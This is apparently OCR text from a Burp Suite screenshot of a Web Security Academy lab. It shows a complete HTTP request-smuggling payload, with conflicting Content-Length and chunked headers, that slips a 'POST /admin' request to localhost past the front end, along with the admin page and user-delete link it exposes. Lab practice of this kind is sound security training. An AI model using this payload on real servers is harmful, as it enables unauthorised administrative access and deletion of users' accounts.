 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a22006e03af54f1c2602fe5002e0076.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 71 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
61 <section>
62 <h1>
Users
</h1>
63 <div>
64 <span>
carlos -
</span>
65 <a href="/admin/delete?username=carlos">
Delete
Inspector
Selection 113 (0x71)
Selected text
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-
urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-
urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /